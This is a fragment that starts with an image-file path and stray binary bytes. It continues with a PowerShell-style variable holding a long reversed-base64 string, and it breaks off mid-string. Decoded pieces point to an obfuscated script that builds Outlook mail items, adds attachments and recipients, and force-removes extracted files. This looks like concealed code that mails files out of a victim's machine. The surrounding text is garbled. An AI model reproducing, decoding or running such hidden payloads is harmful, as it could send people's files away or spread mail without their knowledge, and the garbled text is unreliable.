 .s....z..(....*.6...$sCrt = "==g
CNU2Yy9mRtASZzJXdjVmUtAicpREdldm
chRHJggGdhBVLg0WZ0lULlZ3btVmUK0Q
ZjJ3bG1CIlNnc1NWZS1CIoRXYQR3YhJH
d4V0dkACa0FGUtASblRXStUmdv1WZSpQ
DK0QfK0QKoQmblNlLtVGdJxWah1GJgAC
IgoQDsxWduRCI+ASKowGbBVmds92clJl
LzRnbllGcpNWZS5SblRXSslWYtRCIgAC
IK0gCN0HIgACIK0wQDJEbvpjOdVGc5RF
duVWawl2YlJFbpFWTs9kLr92bsRXdP5C
cvJXZ05WSuU2YpZmZP5Cdm92cvJ3Yp10
Wg0DIlBXeU5CduVWawl2YlJ1YjJGJgAC
IgACIgAiCNkiIzNXZyRGZBBCbpFWbFJi
L0NWY052bjRCKkRWQuMHduVWawl2YlJl
LtVGdJxWah1GJg0DI05WZpBXajVmUjNm
YkACIgACIgACIK0wegkyc0NWY052bjRC
IulGI0NWY052bjRCKgg2YhVmcvZGIgAC
IK0gCNAiMg0DI0FWby9mR5R2bC5SblRX
SslWYtRCIgACIK0AbsVnbkAiPgkyZtlG
JoQGZB5yc05WZth2YhRHdB5SblRXSslW